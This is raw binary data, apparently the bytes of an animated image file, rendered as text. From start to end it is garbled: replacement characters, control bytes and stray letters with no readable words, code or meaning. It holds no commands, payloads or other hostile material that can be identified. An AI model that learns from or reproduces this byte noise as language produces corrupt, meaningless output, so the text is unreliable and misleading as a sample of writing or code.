6��[��K��*zMć�D\��v�?J\`��tE�ڸ���$���i�����[��Q`���ğ�������;H�(���lԝs��9+��L�̻l�R�E���ĠǇ��0٧��ȝ�Ɏ�	�k�:<�qʪ����^Y\R��\\�
B���L�9��\ʧ��F���쮰��\w�M�ɋl� ���,�����v%+Ą�˟���8������,Bl���Ǧ�����l�Ӌ͙�o����ȡ���:�h|��5�����|}���S'��������ʜNf��L��l'U�������˱��Ɍ����C{Ϲ�B�,�a�V�,�8X��k�a�Ѝ� �ڥ=�{�Q���*��M������2-�KJ75�~��XVo��'�����kEM	WM	#��7��7���բ9,P<��M��0�u��3$�#Mν�?b�8�̢���O^��p����0�]�v2�௭Z����� �^��E��|�u�RLy��>��]�]�?Z�c}ڙ=�,Ϳ�wƺ<��V١K��&��?��F�����n<^��2&��Ƚ]�(|�;�z7��}~�c�rͺ�ڄ��%-[�������#�� ��Ս�m,�Ғ6�G���Ye�!H:�=���X��r������,��M�n�ڽ��Dܤ������X�<��M��d�������SƿlA��˭�	�^.l��ަ6�=Ċ�K����c����)��Q��B�Y����گ��U���:�c:6El�0���*��]>܍�8��I����xC��]�Q����6��2��Y��W3 ��r�b�wj5G��v���R�Z��-�*� f~�v��e�u�K�.��Y�=j&HA腞�YN@�dx��W�O���T�W>���jS������3���'n�^�)�!!����˼<Ɍ4ڑhS��^�~��輮�ٽ�!�q��N�^��-�bϘ��T���Z��>�
N���3#$9�~������&�n�ծ���M�%����� 3c#��^�M�����ꎴ��>� �>��I��.�C9Mr/ﵞ��d�o� !� � ,    � �  � #	H� ��
L�����"�@�Hq��3j�x�#ǏW�`d�'M*\����&�b�$t!�M�8q����Ö,E:�H��Q�>�xL�tiΒO��R&�)TJ��'O�	P:T"H�H�.]˶�ҵ[��j5������׿�{Tmᶆ���+��˩.ץ��$߹�3/�{8�gň��\�&�Ǒ� PBi�&?2��)ٲ�s���F^Ҏ�N����㣥��*�vұU�v�ͻz���O/��1�����t��<��oG�ξzf�߅�?	�L��_?o�|��~�Z{���s��w}���r�e����֐B�x`s�!7�z�ݗ�~����\�X�`f���� aָ�i#Bw҅*��w �h���ad�<)7 �x����>��"��($�j�}M>	��N�vEHU��c"l.��jT�T*�Ȥ��&e[�9�%W�$K
8�wJ�W����pi�M���&��IiK�A�#Y�|gnq(�\����5J���zz⢒Z�������BV����Z�����*l���Y�]39f�7���l蔒�j����K�[�S�츒J��JkmK����nƮ��~`��%D)������*Jy��ځ�&��k��-򫬃��YA�I&/��n��)�0��r�p�'�l�,WL+��e,H'4K"��8�Lr�(��s�+O��o/�.O*`@�Ҫ��Η���@O\i�C[,�j��tw���OC�3CTߛ6�VׇߘE_,��a��e�
�j��w�g��v�|�x���ŭ��]'�u �@>���m����HQφ�&٠�X�D�� �"��㭰��h���Ы�z���wTd�;�[Fw�W�޸�'�0c\�셋�@"�M���_�D �3�����N���G�������$ܴ,�����R������}�O�� ��v�7d�K}��������m�����GA��O ����W��!�}���P�d<O��AT�B5�o�0d!�����0�<��>�!�%���z1���Pk �����D�Ѱ�7�"p8@Zу��!���À��C8�S�2�$rh$��H�*���Ú�z�F刊+c���᏿� ��F=�XY�"��E/�Qk��b(�Ơ{|�� 7ɇB�1�;ԡ����1� ��*Wy���Q����,7�IP�R���`�Ǘ	�$z�`&59�9ԍ��<d���[2Sb�kd/-V"#�M�^+�J@��2XK[>�+�)��� �{��d-�In�ћ�,�1�8�KZvR��Dg"*��3nUyg0/IO��u�ԧD��ϊ:�-�3u�������B��a�s���?W
Phv��܋�1�������YCM�Ӣ���@�ڶ��4J���Hհʦ���&=�,3�ҙY���hKJԗ�Ɣ[s��F�Ӳ6��:��!&JQ����p�jP�zή�L���fR�:R$ds��O�:�p��YmE��U���V��QU�����Ԧ�;+i{̸�ճ��\k������\'dÊ�����g5kl�jF��հ�}�g�zX�i����(�{Z�N��
j�2g[��V�i}knw���׸�]���)�F6���"�H�W����E���������-�|�]~WAٙ���)��G���{<]����E�v�[�U�W��+��N�%Q�i8*C`[�Å|�`Cf�!�%x%�O�B.IDk�j���8�*n{b����� 2��`��X�,�]�_L^�Z������[��?rb�,�>X�G�̄W�d<DN$�k(�zg�,L����}�my{�Ww�\�Uk�ڨ�x�K��;5[�Y!<Rf@�k��
x��u�t���eA�Ɋ�fjk��bЉ@�[0j)CE����a{,W��ү�m�fP�iy�� |圚�Rn�_��VT���\.s�;��Nk̢�#k�lEX��	��l�){�ۊC����r7�eV�E��l2�q���cn����w���js�{��F��
-��:��X���8�	��A���r����t�7^����&N2:��C�LS��a������8g���q�ۯtt�H�K�r5�q�9as`z�?t����]?i��}���8�CƇ|�Y����:̻`�`�!�(Q�$�p�\�2����n��g=�F��c;�������9щ��X,g{�Y`�x�w��������MR�57�O�
R��ɻ���>�?��	��C�Gu��a�Ӿ��x�h�y��]ci��퇿H��Fd��phRK��W�Ӌ�z���������u�O>��5��E6����G��o|���0`�}0��ß �G�������'
�w}�wy�'k��u~t~y@�H1�|I�x�x����	����7�8w��?��]_�n�Ԁ(�@� �6���~���<�z�'�>���l��g
^,�7%g}� �E�I�z%�����gu�g� (�@����}��Y��N��QcvDd�7��~��3X�q�G��$�=�?x�U�q^�fU�+�����R�	G�v6�����!臕�}>�~��:�z��7n�Ht�FZ�"TtEag}�(��gc(��X�vȇ���k��z�����$�L^�I$@dFu��8zႨ u�h���������\�{s�<���~�_�B����'�"��ј��8��ȅ���(��ƍx&spp�H�Q�|9�x�����؅���ȋ���d���7F�'���8H( �I'��(�z	y�)�!	�}���U�5X(��.��1.Y�|� ��S�ב��#)�?��=��xq�F0��[q'�H�5�0��/�}Bx�(�AY�ZI�CI��@���0�f�.Д�(�N��m �0x*{��rY������xUY���i�k� �1I�/��Q���X��ȕ[����xy'xPb��Jwf)������3I��V�d�:z�uZȓ�8��8��xO�G3��/�ҐyOn(�MY��I��Yl�xQ�6\�	���ո}:G�}dw�o��� 9��  � ��ŉ�N�@��j~�X��$����@9��Y����Ӊy�N���}�����Q)�乏2)�&%F�X��\ziw_٠�ٜ�ٌ�8�ə��"�g)�.i�m�r�VS�t�66�����v��(��t��lu�z*�*�é���FU$��z�$KȠ
�H*�k�s�����w�������=��ù��4#�OC� 5�V�Y)�]�ck��(��)��D �:
 . Q�"BAwsG��i��6�B��pJ�0X�� ��%Qq;�EԂf���Z�x�򙅆��=��:�$a
��ned������
�ɩ�����g�'��ڨI�������3ō�y��j�2��ɪ��Z��	��
��� v���J�d`��:�xZf��b�|���]���z��*��驸ʃ;���
�V����_c�c��Xy��
��Z���ۄ�'� Ȯ��k�J��ʣ���J�p���� I�ˬ�۱\Ё��
��*��꫻j
!Zk����U�M����z���İ�˳�y�%��$+��<�Jmв�H��:}8��誳=˳�8�B��j�)F��:2��3��!ȁ��eK�R��A���9�&;�h���ڵ�b�yx�9� ��n{�o{�6
 A ��{���������$Q8a[}N�{��}�k;�eH�*�֗��;�/����wk�����ۺ���W��>�A�y�J�����9��j���}�U{wL��b���{����ͻ�I��>�ۻ��i��ț{pŗ�8���K�oø�Z�z��k
��՛����ɺS����^T$b���o[�I��IK�+�L�J�+�h+��'�<�y�ڶV˃r��������:!��j������g�E
v���K�����0,���
��[��{�؈�2J3+�BKvd�������~c�)¬�z
�c��A�	*|�C�G��+�]��J�4�Z����#ɱV|��v<2�LJ��Ę����vܸJ��L�g܅Q\bm��X<ȠH��{Ǉ�����ǝ�ǪK���K�����˿�������K�r��۹y�"��r�m�Ä,ǈ:�����KP�m�f�Ǧ�e�.��i���$�v�<̍��<����K��Õ�/Tl�?�0F����A�Ȍ�Xܜ��,��Z����Xd����Q@���I���l�ݼ�L+ʐ���]�����k����,�l��\Сl˸�S��QU����{���-+<�{��\�x7mdN�ܾӜ�����+��+�];7&6�-�&<�--2}��� |��jd�xL�k����<��u�1�є�����']�]��^LC>�&�ȷ/���l�3��5=�����۵G��yʦ@]��L�Y�R�q�7-{��K&_k�g=��j��l��d������3��T�>M����Հ}Β�o^Mȋm>��'Q�J8�H���$�׌��Q��ک#��։�����t�u�b�"��)��<]~��ْ|�x�Ƣ1v��^'aڢʲ���؞z��8�a��ܷ��_�H������@M܇q�ح���ܽ���*�o�̶qڨ���}��M,��ݿ=o뭺�S��]�n����߻����=n�R�~�^�^�a����(�,U mbݪ�>�b��,�>�cKy���� ��"�>�J�7]�8��ۻ.[����2�v���k�n����
I�Vm�}�@.�Mz�ӌ�?{�x��O�^�b�%�y�/ʕe�����M�_.�d޻�)i~X���컾R����m^o�\f�c^�v��)� pj����}��SN���Z�WY������.�r�%g�~��΋���k��~��G#�L����
�	��B���㎮�.��C��:�>,���������IIa�ܢ�.�t�(z��Ȯ���^QV<��n�� ł���������G���ZDo�����@?rͦ���.����������/����� !� � ,    � �  � EP(�`6L��!���B�H��D�7dܨ�#� �<� $I�8�	��0O*2�&ʓ%IF�	q�F�x��@���D���ӂ!�����J1C��J��M�p�:�*t�ѳJӪ}�*�ӯ8���ڤ�V@3���+2��U%(�EK�0ӵN+1ЫU/��`����{xpA��#��pi�Z��}��5��X)�E�9�U՛sw�\V�o����a�Z3Y��+�^������~Zlq�у.t);�u��C2���Py��?S_/�Ju�ލ�~=y�w���x�����ҵ����}R�r�i� }�PF�}�!�UNƐB�H�����wJ"w^f"��٦X�R![ f��4Z�܈
*h�Mbw�N�Т�����V�LY$�Hߔ)��c�U�4Ė89���MB�傱Q��TW����_)��罆�ev8�Mj��&lo�i���i�Lq"i�G��b%1�~Z�c�F�{C�)�����A��J��E�)��^�����6�fU�b마nej�b��蜼�R���v�j�l2��
>�"��
��2���t��@wq;i�$b�`vY��X�Ҧ+j��6�+���
R�݂k�K�"�l��@J$�A+0����K�j-���������r��ˇ�`���?[0�	o��$kB���j��(��l'�T���)tl���n���%�l(�)ۻ��,WLnX��<�̈�|����hP<7*�?�4'��o���3O �P�5���$V�-7�#`����b��yw��t ��1Aڄ����q�<w��Flg�^k���ny�ug^���v�.r��6�8�@��A����}��7��y��k�������Q���T@�:���>��C�&�D�OA��E���O�D �3Q�� l�:Ň１|{.��5���?U��S����ן}!}/��{�{�����g4U��i��H"?�9�~�#������Y���تv��7r�(���(T��N�B�{T�6>�m���=��s#$aH��g��1x����G�fІ�3K�vh���(������D��uKlb5EK�(?��!��->����bƔV60��O���s�7]�U�\ۘ=(�Ѕ'�A��(G:�ёa�c�*�C�Q�R�
�y @�w���FG/6��Ǹ�JFl��|��:Y��эd$*�JU��b � �	�V��\��,7��s�'$���7J ��s�c/���m�M��Df �5����)4��CZ`���)�I�m�3�$�%Ù�Lr���ͬ�N։KE������zP�{:���!t5�~�Ӣ��� [�0����e7w�Pn����E��ѕ�e��A_x�"4��4DNJ҅�T@M�/S�R�Uh�a#�v�ҏ�!�PU�Lq:�T��l<�i)"�ծU�<�>�=v�o*��M�zАR��>�kV��U;���̫^��T��hL��xl��i���NqJ�:��s��=��հV�]���ʭ*Ϧ4�N[���*�����6�z�˺��x-VR���!
fjm+[u��ҚV��LmC�J\����+l�����e�,;�����v-����V��ox�Jޡ2���}�tωFb�pC4,�;_�W��-�I��^ʞ���%k:�K�qVNfPB'\0�]�F����oq�Ka�V��z��Y�9]��Ĥ��@�t����u��Y{�3�0z[���p�[}U+�����.cC�y�H��q��ߥY��̙�mK��V��[��� s��=��'��2+9�][�@�i1����  ~wP ��w?����J��C��U�d3����P3�Z2*��Ŧ�9�"��&Af�.��@:��6t�ټ�ֺ�H���SJ�5�<�uw���P���+6t�8��)�_�l�̀/�	}�u���"���u�W��jBS[s}d��ɠzՊ8q��bw7�^Nw�5�gY��f���&*m�qƔ��B��o"B�������Y����4��op�A�֖�V�xLFx^�4��-n����?��I�Pp��]�(��򝶜����S�?�Z���1n���qw3�2 �H�M�k�*W��_���;��3���-n�+vx�}�l�� �f=_�#�$)�:�����o6��d���9�yϷh����?;�0�r�=�RPzӛh�s��Pg�~�*���ʮ���7�y���B78��N������M�����gƗ�k�f~��O|�=_�G��>��M�����o=�������i�aD���/b���~
�|r���0 �����,���o��!a��s>�����5�&���y �������d �l�60��'~(�t��zr�x��~��x�'�\EQVj�u���ׁ؁4 p> pIPz&hr�g~�ǀ�g}���7u U�h8ٗ�,� fG��w�	8x}m7��7d;���x��r-sDj{sL T}��}C�P��^x^�*�����k���~j8�q�T?B]8��߶���{�7�(Hx��>�G�=�uz��U�}ȃ��hPHwz�S�i�wwTbCz%L2�v� ��@'X��8� �`{��I؂؈�|�炯�lMD!���U\{��l݃?��(�%�g�(�MȆ+(�q(�n�d�ca�ELSh7�q	F[|8�he�Ȅ�(����X�؍�&�(�d��S�H��!�d�=%�lg�������H����{l��wĎ��[a b^8�f��e��ǘ���y�X������@��8mߦdL7_Ȑ�X�	(`���~�w�h�m��2y�4�,I����u�t$Q�PB�(�`3P���D�ג�S ��Ly�M	���~�8��\!鐄H�*��OG�d��O9�59��x��Hs�|�@Oi��Z(ɐ���h�m ��Ǆ��:�uf�c)��)��� ��FQd�;ydX��������eh�IwC� �TRG�KI��u�	h�'�<5nhX��f�;I<Xٕ��d��	V��ܴ֗5\I9����x����w@�	��4t����N������]�3_��P��������RɌ���T����~�!�^P�Y�ԉ��� �cS�n���0�q��㉖Si��IRX�^Ô�����$��	�Y�%8�`��$�������4���p�9��i��U���
b��]r��I��	�N���	���Ёk� !��Y�e@�'j��q4ĢU&ji�Ei�4Z��8* �&0*��$J�&J�7yZ��/
sP����I�7Z��=86B"�'Z�M��a:�liO�W)��	�y)�A�t�3��WQǧF���~�נ�ʂW&nij�kp�R:��
�
�G6�)�}Z��x�[��u����3���`
�y�
u��l����ꄭZ��X�o��̉�j9PB�p
�"������Xj��_*��j����(��:�ثp���z�k�p9멓��y0I��z��������q˚������Ԋ��zc��_#�sH������;����د[���RZ��z��Z�0t\lb	�*ˁ[���z��J��
� �������ʮ8:�ڳ��0�y+��0۲/�lـ闱�F�߱�R�@�j.�X��z�\k��i�L۴Ƿ�?�HDu�X��,k��ʵI��(��X���`���'���ڶn�����
8@�t{|Gxlڸ���l��`
U�U�ʜ}����
]���|B����:{��{��k{��|����3��������+� �����Tk�zպKK�<���{�O���T�ۼ�G��ظ�I�����"�����+����zs�K��u���#g(��#��:��������_��+�Z�J�bkI����mi�T�l�ܳ�E���Dʹ��c;j*ź�(��K�>Ȯ������0����{�ċ�.��Ih�ś� ܜL�T[�6\�,�yŽ��/��I�_������K��
_dPÉ6�N��ݓ�v[�����ʿ�Gu�������d+�Nl
�k�f<�F�5����ޫ�Lv�}i�1�����h�� L	
��׈����(�]lǘ����{�c����ǒ<ɓȂ���{��
imv����0|��F���Ǿ�&�ؘB����=x���9D��(��ة�, ������z{��ܬ��z��M���o��׾�LɿLu-:����(�$���l	+�a�<�Hl�A��j<����h��*�ج_��Xh�����<l!a��k�9���:�Ì�D
�C[6���̸�7��o ����[�B�ή<�3{���9s��UM��f����!����m���'��ȼ�ݬ���j�۳�|ƽ���8��b�{Ү�C%�+5��ʧ���Ϝ�P�������MF�����J�[و�<QL�>�/�B=Ի��{e�[���,w9���=b�d�Ƣ��peE�	=؄]�T,ҏ\�©I�Z�������oN���\ӂS�*�"V�4j��_��n�����՜)������i�7��XY�!cYB5������_��p7��l�x�"%�}V�-����'���Ž�1�S�-ʱ��t,�L�8݅���m�ٍ����ܽ�|���E�Fqݼ�L��aɬo�]��=܈9��~��s�"��}�s��c\�jq� ��ܖ���l�G�^���U����IN�3t�2�ְ�1B������"����r�O�m�⍶��C0��5-�{h��}6Y�J9^:��6�	��@~~>�,�������K�伆6�\� ,�ǘ� ��;2*]���wT�ͬ�uR~��y�Vn|H��j��k��m��0�bN�F\�r\���h:h��J����͒�Q�Ȇ�H�+eD������^��Q�KC�.�.�~nQؙ�������A+ʥ^����=�6�������`.�T^��Z�/��q>z����N*L���V�4I������y��������/>6A[��j��N���[�����~
�.Fp֭����K0��������.��^���p3&{�� ���
F�܊��(�Sp����R����]��sdf�فql�㸡���O�������_ dF� !� � ,  	 � �  � �p!�����DPHq����JTHq�ċ-j��qcǏ �x�4�c �D���
�a��BsU��p�\��'˘6rx����BE&E��ë3F�Z2�իJI����'P
�즄L3���Ug�����)�;�.�H��T�U����ۯe+FKt��=���s�eZg]��/a����޺��ɹfќe�zq��lcC��V-�+��՛7�f��=M��g�,{W�ܵZُ������q��λ0�����[y�>�jNB߼�t���Mt���!��������퇜r�5��z����l9�'�S�t�~����!o�b��2f�{��ŉ'�P"JW<�"wU(co�]��pf(�	t%P�����9�`< �d�P⤓P,)�� �G��M����u�%h�X�aC����-ݓl���P��8`i!c�q��_v���>��j�	硇*)���h���^������n[
� ��ņ�n��P��:�ƌY*�i�|^��y���Gي��Ц�"�����(��)l���ߦ��cT4묳m���;a ���k���,�݅�*��2�`����)Jd����w���>Z���.{��"�n�{X���+n��԰��p���K" Ѣ���m�.�*̭���m��o��Nw+�1�������۞��S�m�r~�R��>|��6'�3�L7,${,;x/^
��V�]��O"}��U��4�C���-����DK7t��͵^w�(�J/m&�d�����ZfDާu�5J/�8w�v+�w�z;�o�oe�ߘw �h~��lJ;��p��~4���C�Γ��s�Ff�V��`�s���� `�.ͫ�*Kη�̫�����������g�5�v�[<�ǿ(>��+�<Z�5���y%=�m��8�Q2i����������'��(����6��^�f��1`Z�K��E���o|� �6$:�QS��s(�]�n�#�;��^P �N�:HCص�"D`��w���{����Z��T�΃O�a�E���z�{R��w?�	�Z����ER���ǸD�)����q�+ɄlA��؃.���#GqF��
�߿�'�,�Є�4!�4A<V �Z,_��3U��[cn�b�C&2���C!IG���{L�?��$!,��'=��P6��u,�)��C��N[%+59)���"�KT�P��Q+8�r�.ȔI9fz��,0SIC>j�d�#u��q��Yٌ�1J�����>Oi�=����(�8M�*F��'�)I�V ��0On���eF%i������(�Z�t����C����P ��?�# T@O n4�7ũ��ϐ���
�+�h���	E	Zj�"2���
��K��t�<gO��ծ�T��"jQ��}�T��Z�� a�|�U�Jլz��ȫ^�JR�u��y�xy��fIK�ںH$�U�C�T�zU�������^��S4���M�J7j��!�� h��ڟ�B�9��egkW#�nֶ�ug|�	��
Ķ�R��Z�����hDɢ�j�����ts�����ֽ�^�BM�u>��cl��Ҷ�W{�Mo[��H�F��7�v��]��3�����1ўpx�R������1e/���׾Ʈ욘 ������y�{ح�c��G|G�b����/�+U�s^������^�ND�Z�8�@f���|��b�m�_�F�⡢P��i|c�&8�>p+���+�Z����� G9u&Bz� ��&��YβbS��.7��w���M�ɥ��L 3,c=�5>0�
��ƹ�Z��"\g��Ά�4�����چ)/"����;*3Χ~�����8˙�v�'>�|�Ɏz�alDI=���Tԣ�1 6bSG�خ~�81�Z7������M�<K[x�E�?Ý>[��wJ��b3��t{c��p��̎��=��Z����	*�~z;����0��2 �V��i�W�x�О���L�e���Ӟ8��+�m��@H}�+.Y�+�m���R�0(qx�@�o���S���w�sd\�ݨ8$��V�_^D��>�;��(7����P��*�9�%����5�ӻ��J�ӶPˤ��
�1�����w�`��O�ޓ�.�s��^���^��9��l�ax��S���p���N�*���{�{J���C�|�;��9O��_<�`��?(1y���C䇐�W�]�C����$sң�`��Gww���%,-��n���ao� P��˳ շ}��y���k���K_�w�B��Z��Hq�]��y�#텕g~�Gh/���G��'~��}7t�r#�$Xtl�5ׇy��>P3%o{Vx 8yX�ǁ���"6x!oJ�����[�W0�w}U�V(�28�g��і�({t	7~8��t�t̤W�W3�GF�À��C;���AH�r';~"H�C�y bE�Y[ń[�4�ffƴ0׆б��ӆa vU�Y��<؃zzЅ7hh��h�Bu�5&s�'�,�}�(�p:��	M�@�~\��ߧ����6�d8'�E�G{pֈ�7������l�V������� {����l�u]�xh,au����;ш^p��� �(��X���h�y��Ә�?XA��L����U����i����&P0���>x��x���7X�Z�8DHe3i6gL�(�`��H �(��X0e�W�vm���{x�`��� kH>!Ǎ�� �0��)���5HS�AaTN�se�i�|({�K�p�z0a�g�(�����<���,�1ϗW)��+ه�h�~(|�\��OUы݇	��ɸV��S��)шm�n��uꡔא{X�ȇ�W	z�|M��6���.��`����a�`��� w����xx�~���=h�.����	P2���Ș6gy�����Ƹ�NP��)���
�'G��kh����j���q�2�h���'�|�^�p�y� ��6y�Y;IXG��z(�L����I������O�!�\�1W�N `���5'����WD�k	�m�s�(��x����A	�C9��g���Fs�t@{��oCƞ���8��Xb����g�[)��)�<������1�������ѧqAG��y�6'��(��ɟ�ٟ�Ig��q�v�,��(���n�����G@���-Z�cy FI�'N"7r�)����)�燢�g�W��x	 ��,�,z�-J��>��5ӤK���Z��R*�UZx�w�*�^��JU��Hd����8*{pZ��*��h���ux�:� ��i���GJ�4���餂��n�����z�;��X���cJ��	�1�r���[u)_�*�q7����Z�5�����i��'��:��z��CJ��~�:�q��:y�ګ�Z�؊��iz^8�筌J����CJEz�������M'�ъ����ژ�
����ʥ^J������Uc&
p�J���+��
��Z��Z��:�|j�c����dl5��
�
k�{�������ר|��J����-ˮ�
w����!{U5J�s
|�)��9�=�;��@K�v��z�˰����:�2ۙ�ʲ��GZӇG�����<;��g�N;���[�9k�yp�%���x3ub��L۴���S��dS۶ORS�${���vi+t��BU�Vk�E��芸�
�ʸ�J�%�(�a`�P;���^��������������;�۩���|�� %��{���+���[��+����w��z��&�	���;����{���I�Dp	Ϸ���ع$�\P|$:]��m�x�K��Ǌq˲0�����r�[ɫ�Ή���K^��M6���]�Fk
[K	ً<���߻����Z���z'(��k��۳O��H���	��~	���������<�������d�[���}�����삩,��Zi��J��ܾ�t�@|��
�1����f�ɳģ���W�y�Z;�d\�cl
���J�V\���yI�A��|K�kM�|a��)�X�,�@*�H���dqTs\���{\�lX8'�������g��Eܘ���R���`�~�{�gf�Q��h��,��h�Łw���YU/G9� <���ʺ��A��H{T�I�{��ȉ�J����,�{ʼ���ʵ������l��lI����;Ē,H�����`XdL�t����r��� ���������ET���J��o�r��lF���L�r�м�h�I<ȵ���'�ټ7�|I���J^mp�m�ɔ����Tѡ�~�R��۵P�\�-gϕ��U�쳓xȞʂ�Ӭ)�y�Q���C���k�,;�2F�"�EZl���I�#'��vz^'�0��GZ�h��2�r�	]�[�$9j}#�����w���:O��Lɹ|��k��х���^�Q]�n-�}��}���$W�w�.(A����lkM}�8r؉�<�-Օb۔��,�p�����˲�-�%�g��ٞ�_����h����A�ھkr���ʻ6۲=۴=)�1��['Z�ۼ��F��A�e0���=�}�������Ns�Mr����������ߞ���-�ul��=��|W-l��x�>4#��]�E޵���M�b��Ö8D���M���k%a��~
���3n��,ഩ��A������-�����%.|Ή�)�(�	�S��.�b55T㬎]�`�_��3�+�!-���=eԑ��\n�#M�W��p0����@>�c&�\3�y�ZN��t^��,��Q^�A.�l����\��N#+��tn焎RQ�jо�W�X>vQ@�`>�bN�0�
a�v|��Ɯ��.v##�Q!�^�-�'Jы���\_���1�n�d���|>�G|�q.���n�^�l����z���>��^������Ωخ��-��.��.��9�.��ަ�>�]���N������9v���~�8S�������	�TN���S�����O �;������~JoL� !� � ,    � �  � )� ��AS(\�P���C :�(qCE�3j��q�ǃD����Ʉ(Ѭ�2 7���I���	�\���ş@���H4J��H�*U��͑5y�lҒ�8�"�Zr�@�[�L$��׳h�.5��$W)�n�C��U�o����r)éc�
VKx�_�P�+�nU�y�.���ڝ�k.��p�+)�&V�� A�uA"ͺ��3o�ݹ��ȥMk�ݒ��`;�����m��is��9sиs_�M��j�ֵ/���W�ʗ;����h���.y�ܻ���0�x�J�Rz^�{�'`��$tEu�M�eǗ�5�u��'!yυa�����z��წסy]�g����7!���՘�y��J�("�]Y� |0�8_R੸"�����1")��7��	P��#L�'d�,�G�y3��$�ѹ�e�Cp�c�>NIe�])e�}%�嚏8gML��[#q�ZgZ�Ui���o�h|P����b�4��g���i�#v�&�Z�G���Aj���Q�drG$����N�j�������x*���T���"��ì�.���F[(w����#�kc<p�m�P"��P|k� D�l�V��f[�5���S�ve����6�ظ ,���k!"˺�0���	#[�N+�	�����6����"���$��N�ɁF�e�*{��0|�B����=�$(o
��v�j�P
��5o!��8G�#�%���>���V�6E��\s0]w��$mv�77ݮ�$G=u�p��t�g�T�07@&{�����k��$�n/m8�g&���xo���~��߈K���V�9�v��u�����}m:���o�rd(����o��E4�1 Lz�*����Zy�� ���^S���;����ꜿEsq�S>���2����:��J�]��+��r?���}���[ ~��}ځ����������vy�������������h{�Q�Ѹ����`� �D��������`�ù�V�,@�7w�Y�v�����ғ`o����N��H�!�����P<!�A���D,�t@ ��:�+��8F ����H��1�X�bT��d��YKI��;$�0lfĄ	�L(�ollc��!Zq�FD���������
N.r�r|�(K��L~��#&3��K�����'A��Q��Hx�d��I1���f ��0Xv�Ȭ@2��Id���д�IK:�Q�KR���V�E��1'0Nf��|���4�X�u�Q}̋ ��U��d@�L(�Nr*��i��Ι�CD���t'۰�**�Ӟ���>�F�Z����h3z�vzT�C�
C�TO�F���g@��Q���� UgL�GyZJAJ�f�V*�~v��-��6�Q[�����ĺ��Sy�*PY��AȲK �:�Ǆ����Q��� ��~���T��Ӷ�ԍC�U�U�ڕ�,9�W3��
�tʹ[V+ �[?e�T���p���-�V'kй���V�l�h�6U�V-��DԴ�� ��S��ҵ��U����Rֶ���Q=!���'��e��:q�Ѻ���M.+�XC������F�;[�J��p�-n�z	�Q:H��l�u�P���B&��޲j�Ε�k�[U��W���/v1�Y����o7��-Х �| �{�!� ��p}',���w�����d���o�%0rq�`��3�~BŃ�;_	���ֽ�O �1uX.��0䴆�$�Hma�Ϧ��.N2�e+c�x�v�q)��.��r�3�&[��.'�
�\�t	If%;y�B8s����)����7�b��Zf�h�!����L F��̀�/�_���L^����jՀ��v�����g��W&��	�bL�+Yt�K�d�F�����P�?;���t�YA�A���ج)��]�(h.3�[��r�&�~��Q��J����ke�dNӤ`�C�W["1�����
��n�+��X��ݏ���i�0^k����K��S[���M�Ot�[�}���:�x7���8�o����*����'��?��&68��J�[�
�_��!�r4�A����"V.ۢj;Ѧ���#�`N��yF�hON���
x��c>s~3��/�9���q��T����8�.uŒU�x� ��Nv��!�KO��{���/���-P0^��Cp�S��������H�>	�m���I89ғ���[��m�乾��&��")�U����|��(6􀓛�E8��x�J��kw� ?�yڃڲ7÷{z�N#�4�����	����}�Oz���I<����7�񝯽�E���O^�r���g?�7� �O�]����e/:ʑ}�G���W?���v����D�c'0�q�p~�
��#�l�5�'� �W�g�ʧ|	x{ާ{�w<�[��{&G|�H�|����v:�z��z؁�w����ǁ��}�4\�k&hY�g���cH}>�z�F �G��g���:ȃ��ܷ}=P>XGeD4g��u8�rt�'�>�'�jf�7x�ۧ�X��tvuuX8�q�o� CXY�E]p8"avχ�D�����t{�|s�����w�)���w�#��_��}exp'�^(p����gf�g����T8�����8���dD�_�8E�t�5�WZQ�=��;(�Uh�����XfK�Q�l��tN��W�2��Q�G�Ø�	h�����(�-�d�ftu�l��'��>�$�	�����Ux��H�Џ�胚&h-�p�!r�Hn�H�
�I�|�s�����y�*��g���Eop1� N!�}*� �hk�g��2Y�3		��|�~a؋*����e��@��i��F��&�r.ٍTX�8��I����YQ*�4)��Ƃ(I Fٕ��� ����dc uO�����4�b -��=�z��i(�����ؕ����I�U��ה7)���>�~8�V1��crYgMQ�j��闛9���H'A��
��[Eu��k)��9�	��	w�S'H
vIq�V&�6`(��A�y��h7P� �h*ݦLvh����lɘ��sGsy�l��ZIf������� �y�"��I�r��~V��n���9����bfa�q=�iP�	{ቒD�`�� j��牞H�\Sp~
מ����iu�	��ך�I���+µ���pQ@��y�9��x
J��&H�#qEq�9�e0�k��?؇��a���K�%n��jH�+
}�t�	��	$�v�j����X:��ّ1v��{����ٙ
J���*���K��S*Y�i���YZ�9��i�b:�b��ig�@r�r��ʖ��ɏ;(��t�	���	}��F���j�i���e2���i�:x��z�	s{�{�w������}j��y ;V�!|tʨ�8��ꨑ���:�窜�mp�	��jm�1��y����2`��H�RH�g�+*�H��d�Z��N���j�ꊭ�ڮ������w��|
 
ǚ�*�����f�]U���ʚ����	�
���ڍU����N��Fz����)�L���sJj�G��~캰&���ږ�7u;�o{eF���㙱��J]
�yh|���>{�'�	��/�F�r2� ��d����,�U��G�[��*�'�b��G� i�ǚ�۴F��D�窳	�>[���ך�p�.[�v[	/K��i�d��6K�ץ�k�n{�(k� ���UuK��`�����I�����K��0���}�x�����v��h�{��f���i����0��&��k{o�p�������������mP�8�����;��۫�[Đ�+y�r�he{��'ZAн��-�B;4��ہ�x��{���d.t��˵���9�Mz���(��+��{���$H��7�T�ҽ�k0wײ�Șm��[�/vP���[{�/n}k�����O���Y�l�\��B`���k�%Q�{���������8����$p�'��)�:��G[�2|�4��m�9 L�X������Yqf������+{���;�`��a<�F���P�����%������	���`����z��'�i|�뚲�[]�#Y*������b�L�x��乺f���'��+�8
��x<�tL�k焑�Ħܯ{\����oY�m�M'�xG�(Ċ샤�ħ|��z�˔�;;��Vg]�ǂ��ڻ�$�����<��k
�l����o�Q��������	uwӜ�y���"���9��y�����#l�H�fk��ʼ4i&��<� ẑl���ĕl6Ϩͯ�yp̌��<΀���M���ʩ,�����̚l�Ȍ���hܒ��v��m�.�����tR��� �ѩ�}8
,�/��-��/��<Ӟ��f ��SK=�m���`M��B�E-�M�7��%]M�$+��Җ��F�B�֔06��Z���W��L�+:��]��T�j��kM�16o=��c$��w-�Z�
 ��K;m �-�OD�Ly�#�v��v}�{��ZP�0`�fL�-M	���j<���q��|"-�J����.=�-=�A}��Fo	�7�����#��ً��<�����0�ҵ���L���L�no}m}���-�Bێ��F�~C�֝ڔ�۳�\�ه޼2O���_]�^�A���ː�����[���vW\$~�������T�u>Y��]��}F�vJ�#Y��c��$^�$~!%��w����y�������Ì�!�h�m�:��>����O�-��=ե]��n�m�zHE�A�<�f�6�<��w���Q�^�^3O.���5�<��0������*�g�Z�l!8�z�-�`�
